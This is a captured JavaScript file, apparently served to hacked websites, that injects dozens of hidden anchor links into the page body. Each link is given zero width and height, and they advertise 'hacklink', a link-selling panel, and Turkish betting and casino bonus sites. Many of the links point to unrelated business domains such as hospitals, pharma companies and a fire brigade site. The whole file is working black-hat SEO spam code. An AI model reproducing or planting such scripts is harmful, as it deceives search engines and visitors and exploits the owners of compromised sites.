

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://jspacket.com/js/962.js
body_size: 1323
content:
var a = document.createElement("a");
var linkText = document.createTextNode("hacklink");
a.appendChild(linkText);
a.title = "hacklink";
a.href = "https://hacklink.co";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("dmca");
a.appendChild(linkText);
a.title = "dmca";
a.href = "https://siteguarder.com";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("hacklink panel");
a.appendChild(linkText);
a.title = "hacklink panel";
a.href = "https://panel.tree.link";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("betgamon");
a.appendChild(linkText);
a.title = "betgamon";
a.href = "https://betgamongirtr.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("casino");
a.appendChild(linkText);
a.title = "casino";
a.href = "https://tr.garrie.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("deneme bonusu veren yeni siteler");
a.appendChild(linkText);
a.title = "deneme bonusu veren yeni siteler";
a.href = "https://jagrutihospitals.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("bahis siteleri");
a.appendChild(linkText);
a.title = "bahis siteleri";
a.href = "https://jagrutihospitals.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("Gamdombet");
a.appendChild(linkText);
a.title = "Gamdombet";
a.href = "https://mehulgeoprojects.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("Gamdombet");
a.appendChild(linkText);
a.title = "Gamdombet";
a.href = "https://sapsnj.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("deneme bonusu veren yeni siteler");
a.appendChild(linkText);
a.title = "deneme bonusu veren yeni siteler";
a.href = "https://zagustitelvolos.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("bahis siteleri");
a.appendChild(linkText);
a.title = "bahis siteleri";
a.href = "https://zagustitelvolos.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("deneme bonusu veren yeni siteler");
a.appendChild(linkText);
a.title = "deneme bonusu veren yeni siteler";
a.href = "https://www.promosteer.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("bahis siteleri");
a.appendChild(linkText);
a.title = "bahis siteleri";
a.href = "https://www.promosteer.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("deneme bonusu veren yeni siteler");
a.appendChild(linkText);
a.title = "deneme bonusu veren yeni siteler";
a.href = "https://caetsutwo.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("bahis siteleri");
a.appendChild(linkText);
a.title = "bahis siteleri";
a.href = "https://caetsutwo.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("deneme bonusu veren siteler");
a.appendChild(linkText);
a.title = "deneme bonusu veren siteler";
a.href = "https://tr.garrie.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("deneme bonusu veren yeni siteler");
a.appendChild(linkText);
a.title = "deneme bonusu veren yeni siteler";
a.href = "https://generouspharma.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("bahis siteleri");
a.appendChild(linkText);
a.title = "bahis siteleri";
a.href = "https://generouspharma.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("deneme bonusu veren yeni siteler");
a.appendChild(linkText);
a.title = "deneme bonusu veren yeni siteler";
a.href = "https://mrkutchhi.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("bahis siteleri");
a.appendChild(linkText);
a.title = "bahis siteleri";
a.href = "https://mrkutchhi.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("deneme bonusu veren yeni siteler");
a.appendChild(linkText);
a.title = "deneme bonusu veren yeni siteler";
a.href = "https://siddhaind.com";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("bahis siteleri");
a.appendChild(linkText);
a.title = "bahis siteleri";
a.href = "https://siddhaind.com";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("deneme bonusu veren yeni siteler");
a.appendChild(linkText);
a.title = "deneme bonusu veren yeni siteler";
a.href = "https://jbrpharma.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("bahis siteleri");
a.appendChild(linkText);
a.title = "bahis siteleri";
a.href = "https://jbrpharma.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("deneme bonusu veren yeni siteler");
a.appendChild(linkText);
a.title = "deneme bonusu veren yeni siteler";
a.href = "https://oswalagrimpex.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("bahis siteleri");
a.appendChild(linkText);
a.title = "bahis siteleri";
a.href = "https://oswalagrimpex.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("casinolevant giriş");
a.appendChild(linkText);
a.title = "casinolevant giriş";
a.href = "https://uwdroomvilla-costablanca.be/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("casinolevant");
a.appendChild(linkText);
a.title = "casinolevant";
a.href = "https://artep-italia.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("casinolevant güncel giriş");
a.appendChild(linkText);
a.title = "casinolevant güncel giriş";
a.href = "https://artep-italia.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("gamdombet");
a.appendChild(linkText);
a.title = "gamdombet";
a.href = "https://feuerwehr-boeblingen.de/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("deneme bonusu veren yeni siteler");
a.appendChild(linkText);
a.title = "deneme bonusu veren yeni siteler";
a.href = "https://www.hansen-styling-parts.de/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("bahis siteleri");
a.appendChild(linkText);
a.title = "bahis siteleri";
a.href = "https://www.hansen-styling-parts.de/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("deneme bonusu veren yeni siteler");
a.appendChild(linkText);
a.title = "deneme bonusu veren yeni siteler";
a.href = "https://suncatcher-studio.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("bahis siteleri");
a.appendChild(linkText);
a.title = "bahis siteleri";
a.href = "https://suncatcher-studio.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("gamdom");
a.appendChild(linkText);
a.title = "gamdom";
a.href = "https://ianndey.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("deneme bonusu veren yeni siteler");
a.appendChild(linkText);
a.title = "deneme bonusu veren yeni siteler";
a.href = "https://www.katovice.cz/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("bahis siteleri");
a.appendChild(linkText);
a.title = "bahis siteleri";
a.href = "https://www.katovice.cz/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("deneme bonusu veren yeni siteler");
a.appendChild(linkText);
a.title = "deneme bonusu veren yeni siteler";
a.href = "https://www.dr-scent.fr/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("bahis siteleri");
a.appendChild(linkText);
a.title = "bahis siteleri";
a.href = "https://www.dr-scent.fr/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("deneme bonusu veren yeni siteler");
a.appendChild(linkText);
a.title = "deneme bonusu veren yeni siteler";
a.href = "https://the-red-button.ru/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("bahis siteleri");
a.appendChild(linkText);
a.title = "bahis siteleri";
a.href = "https://the-red-button.ru/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("casinolevant");
a.appendChild(linkText);
a.title = "casinolevant";
a.href = "https://heylink.me/casinolevant/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("deneme bonusu veren siteler");
a.appendChild(linkText);
a.title = "deneme bonusu veren siteler";
a.href = "https://sailctaccess.org/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("deneme bonusu veren siteler");
a.appendChild(linkText);
a.title = "deneme bonusu veren siteler";
a.href = "https://gametimesbg.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("deneme bonusu veren siteler");
a.appendChild(linkText);
a.title = "deneme bonusu veren siteler";
a.href = "https://manca-indipendentzia.org/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("deneme bonusu veren siteler");
a.appendChild(linkText);
a.title = "deneme bonusu veren siteler";
a.href = "https://hotelbrahmi.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("bahis siteleri");
a.appendChild(linkText);
a.title = "bahis siteleri";
a.href = "https://kimberlias.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("deneme bonusu veren siteler");
a.appendChild(linkText);
a.title = "deneme bonusu veren siteler";
a.href = "https://bastoklessel.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("deneme bonusu veren siteler");
a.appendChild(linkText);
a.title = "deneme bonusu veren siteler";
a.href = "https://harpoon-willys.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("deneme bonusu veren siteler");
a.appendChild(linkText);
a.title = "deneme bonusu veren siteler";
a.href = "https://davidutsler.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("bahis siteleri");
a.appendChild(linkText);
a.title = "bahis siteleri";
a.href = "https://amalasana.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("deneme bonusu veren siteler");
a.appendChild(linkText);
a.title = "deneme bonusu veren siteler";
a.href = "https://enotecadegiusti.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("casino siteleri");
a.appendChild(linkText);
a.title = "casino siteleri";
a.href = "https://officialsnipergang.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("deneme bonusu veren siteler");
a.appendChild(linkText);
a.title = "deneme bonusu veren siteler";
a.href = "https://obaarcuracao.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

